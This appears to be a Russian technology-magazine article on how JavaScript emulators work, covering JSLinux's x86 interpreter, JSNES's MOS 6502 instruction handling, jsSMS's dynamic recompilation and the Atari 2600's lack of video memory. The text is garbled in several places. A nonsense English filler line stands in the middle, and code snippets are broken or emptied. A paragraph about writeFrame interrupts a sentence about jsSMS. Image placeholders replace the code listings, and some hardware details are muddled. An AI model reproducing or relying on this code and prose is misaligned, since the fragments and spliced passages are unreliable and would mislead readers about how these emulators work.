

Исключение составляет JSLinux, нашумевший эмулятор ПК. Его в 2011 году разработал известный французский программист Фабрис Беллар — создатель FFmpeg, популярного средства кодирования и декодирования видео, которое используют VLC, MPlayer и YouTube, и универсального эмулятора аппаратного обеспечения QEMU. ПК и Linux — это вовсе не ретро, так ведь?

Почти. Это уже не восьмидесятые, но и не сегодняшний день. Эмулятор Беллара представляет собой модель тридцатидвухразрядного процессора, напоминающего Intel 80486, к которому подключены контроллер прерываний, таймер, блок управления памятью, интерфейс IDE для взаимодействия с виртуальным жестким диском и последовательный порт. Автор выкинул из процессора все, без чего можно обойтись, в том числе поддержку вычислений с плавающей точкой, а вместо графического дисплея использовал алфавитно-цифровой терминал — так проще.

При запуске эмулятор Беллара создает объект PCEmulator, содержащий объекты процессора и прочих компонентов компьютера, и выделяет 32 Мбайт памяти. Затем он инициализирует объекты устройств ввода-вывода и загружает в память образы ядра Linux и содержимого виртуальной «файловой системы» (они находятся в файлах vmlinux26.bin, root.bin и linuxstart.bin). После этого в регистр EIP (счетчик команд) помещается адрес, по которому оказалось содержимое vmlinux26.bin, в регистр EAX попадает величина виртуального ОЗУ в байтах, а в ЕВХ — размер файла root.bin. Эмулятор готов к работе.

Тем, кто желает разобраться, как устроен JSLinux, можно порекомендовать аннотированную версию исходников проекта, выложенную на [GitHub](https://github.com/levskaya/jslinux-deobfuscated). В отличие от оригинала, они снабжены подробными комментариями, которые поясняют, какой именно функциональности x86-совместимого процессора или других элементов ПК соответствует тот или иной фрагмент кода.

Цикл работы процессора описан в методе timer func класса PCEmulator. Он, если опустить детали, заключается в последовательном вызове метода exec\_internal класса CPU\_X86, который загружает и исполняет отдельные команды машинного кода. Начало метода отмечено лаконичным комментарием: The Beast («Чудовище»). И не зря. Длина exec\_internal без учета комментариев составляет порядка шести тысяч строк кода — это примерно 85% всего эмулятора. Метод идентифицирует команды, извлекает их аргументы и изменяет состояние процессора в соответствии с ними.

Как и в любом другом эмуляторе, центральную роль в JSLinux играет объект, моделирующий работу процессора. В данном случае соответствующий класс называется CPU\_X86 и содержит переменные, в которых хранятся значения всех регистров и флагов, а также ссылки на «оперативную память» виртуального компьютера и методы для работы с ней. В принципе, ОЗУ можно было бы представить и в виде обычного целочисленного массива (так устроены многие другие эмуляторы), но Беллар нашел более эффективный вариант: он использовал типизированные массивы (их добавили в JavaScript относительно недавно для работы с бинарными данными в WebGL). Кроме процессора, в эмуляторе имеются отдельные объекты, имитирующие работу программируемого контроллера прерываний, последовательного порта и таймеров.

В методе reset выделяется память - целочисленный массив, состоящий из 65 536 элементов. Именно таково максимальное число элементов, к которым можно обращаться при помощи шестнадцатиразрядных адресов:

#### $this.$ mem = new Array( $0x10000$ );

Взаимодействие с внешним миром происходит при помощи виртуального последовательного порта: на вход поступает информация о нажатиях клавиш, а на выход направляются последовательности символов, предназначенные для вывода на алфавитно-цифровой консоли. По сути дела, терминал играет роль шлюза между двумя программными интерфейсами: по одну сторону находится браузер с событиями DOM, по другую — Linux, который получает данные через последовательный порт.

 this.write(addr, this.REG\_ACC); break; which is a set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of

Копаться в коде эмулятора Беллара трудно не столько из-за его сложности, сколько из-за размеров системы команд x86. Одно лишь перечисление регистров отнимет целую страницу. Но тот же принцип использует большинство других эмуляторов, написанных на JavaScript. Возьмем, к примеру, JSNES эмулятор восьмибитной игровой приставки NES, которую выпускала компания Nintendo (в России эту приставку знают под названием «Денди»).

NES построена на базе восьмиразрядного процессора Ricoh 2A03, использующего систему команд MOS 6502 — популярного чипа, разработанного в середине семидесятых. Он очень прост не только по сравнению с Intel 80486, но и по сравнению с его современником — восьмиразрядным Intel 8080. MOS 6502 имеет всего два регистра общего назначения (X и Y), аккумулятор для математических операций и три специальных регистра: регистр P, отдельные биты которого служат флагами процессора, указатель стека SP и счетчик команд PC. Все они, за исключением шестнадцатиразрядного PC, имеют длину восемь бит (старший байт указателя стека считается всегда равным 0x01).





Эмулировать такой процессор гораздо проще, чем Intel 80486. Как и в JSLinux, в JSNES есть объект, описывающий состояние процессора:



Затем эмулятор инициализирует регистры процессора. Хотя в действительности в указателе стека MOS 6502 умещается не больше одного байта, в эмуляторе он хранит полный адрес. Проще позаботиться о верной обработке переполнения значения регистра SP, чем составлять нужный адрес из нескольких частей всякий раз, когда нужно обратиться к стеку:



В JSNES, разумеется, есть свой аналог белларовского exec\_internal — метод, исполняющий отдельные команды машинного кода. Он называется emulate и хоть и не мал, но и не столь монструозен. После обработки прерываний emulate достает содержимое ячейки памяти, на которую указывает счетчик команд, сдвигает счетчик команд на один байт вперед и готовится считать потраченные на работу такты:



Теперь ему необходимо определить, есть ли у команды аргумент, и вычислить его. В зависимости от значения переменной addrMode аргумент может находиться по адресу, на который указывает счетчик команд, содержаться в аккумуляторе или вычисляться без малого дюжиной различных способов. Наконец, он может просто отсутствовать. Значение аргумента сохраняется в переменной addr. Когда с этим покончено, приходит время выполнять команду. За это отвечает оператор switch(opinf&0xFF), за которым следует несколько десятков возможных значений кода команды. Вот, к примеру, команда JMP. Она имеет код 27

и вызывает безусловный переход по адресу, указанному в переменной addr:



Команда вызова подпрограммы JSR отличается тем, что перед переходом текущее значение счетчика команд отправляется в стек. Метод сохранения в стеке (push) вызывается дважды, потому что каждая ячейка стека вмещает не более восьми разрядов. Шестнадцатиразрядный адрес приходится сохранять в два приема — сначала старшие восемь разрядов, затем младшие:



При возврате из подпрограммы (команда RTS) половинки адреса добывают из стека в обратном порядке:



}

Некоторые команды отвечают за операции с содержимым регистров и памятью. Вот, например, команда STA, сохраняющая значение аккумулятора по адресу, указанному в аргументе команды:

case 47:{

#### }

Такой метод эмуляции называется интерпретацией. Он самый простой, самый распространенный и относительно неэффективный — но не настолько, чтобы это вызывало реальные затруднения. Справедливости ради нужно упомянуть два других метода: динамическую и статическую рекомпиляцию. В отличие от интерпретатора, рекомпилятор не исполняет команды по одной, а сперва перемалывает код в более удобную форму: например, в тот же JavaScript, который можно скормить JIT-компилятору.

 $self(root = $('/(div>'));$ self.screen = \$('<canvas class="nes-screen" width="256"  $\leftrightarrow$ height="240"></canvas>').appendTo(self.root); self.canvasContext = self.screen[0].getContext('2d'); self.canvasImageData = self.canvasContext.getImageData(0, 0, 256, 240);

При статической рекомпиляции обработке подлежит вся программа целиком. Для эмуляции ретрокомпьютеров, лихо мешающих код с данными и не гнушающихся менять программу на ходу, этот метод не годится. Динамические рекомпиляторы перерабатывают программы по частям. Они накапливают команды до тех пор, пока не встретят операцию ветвления, после чего компилируют и исполняют полученный код. В будущем динамический рекомпилятор может запускать уже скомпилированные фрагменты кода — это быстрее. Такой подход эксплуатирует jsSMS — эмулятор Sega Master System, восьмибитного предшественника «Мегадрайва». Разработчик jsSMS утверждает, что

За вывод изображения отвечает метод writeFrame. Он получает на входе два видеобуфера, один из которых содержит текущий кадр, а другой — прошлый. Оба буфера — это обычные массивы JavaScript, но изображение в них хранится в несколько другом формате, чем в canvasImageData. Если в canvasImageData пиксель состоит из четырех элементов массива, то в buffer и prevBuffer каждый пиксель — это одно целое число. Цвета закодированы в трех байтах этого числа и извлекаются при помощи операции побитового сдвига. Для экономии времени это делается только для тех элементов buffer, которые изменились по сравнению с prevBuffer. Метод writeFrame заканчивается командой putImageData, отображающей сформированное изображение в браузере:

при помощи динамической рекомпиляции ему удалось ускорить работу программы в пять-шесть раз.

Все просто и понятно? Так и должно быть. JSLinux ничуть не сложнее. Да, он

вынужден поддерживать больше команд, но сами команды почти столь же прямолинейны, как команды MOS 6502. В конечном счете, для того, чтобы разработать такую программу, нужно обладать только железным терпением и болезненной любовью к чтению скучных интеловских спецификаций. Нужное сочетание качеств встречается не так уж часто, но если оно есть, достаточно строго следовать правилам, и Linux заработает.





Игровая приставка Sega Master System Sega Master System использовала процессор Z80 — такой же, как в ZX Spectrum

С эмуляцией NES дело обстоит несколько иначе. Смоделировать MOS 6502 совсем нетрудно, но это не конец, а только начало пути. Когда работаешь с ретрокомпьютерами, прямолинейность спецификаций быстро заканчивается, и тогда ты остаешься один на один с хтоническим неевклидовым безумием, которое царит за их пределами. Оно чуждо всему, что существует сейчас, но его нужно понять, а затем воспроизвести во всех нездоровых и пугающих деталях — иначе Марио не прыгать.

Суди сам: в исходниках эмулятора Беллара около семи тысяч строк, шесть из которых занимает описание процессора. Это программа, которая способна запустить полноценный современный Linux. JSNES тем временем эмулирует простенькую приставку тридцатилетней давности, основанную на примитивном процессоре с двумя регистрами. Здравый смысл подсказывает, что такой эмулятор обязан быть проще, но ретрокомпьютеры и здравый смысл — понятия несовместные. По величине кода JSNES почти не уступает JSLinux, и большая его часть не реализует спецификации — она борется с безумием.

Послушай историю. В сентябре 1977 года компания Atari выпустила домашний компьютер под названием Atari 2600. Краткого знакомства с этим легендарным прибором достаточно для того, чтобы осознать весь ужас ситуации, в которой находятся разработчики эмуляторов ретрокомпьютеров.

Atari 2600 использовала урезанную версию уже знакомого нам процессора MOS 6502 и обладала оперативной памятью величиной 128 байт (этот абзац там не уместился бы — он в три раза длиннее). Кроме того, к устройству можно было подключать картриджи с ПЗУ объемом четыре килобайта, а его видеочип позволял отображать на телеэкране изображение с разрешением 160 на 190 пикселей и 128 цветами на пиксель.

А теперь самое важное: у Atari 2600 не было видеопамяти. 160 на 190 пикселей. 128 цветов. И ни единого байта для того, чтобы их хранить. Как это возможно?





Домашний компьютер Atari 2600 Внутренности Atari 2600

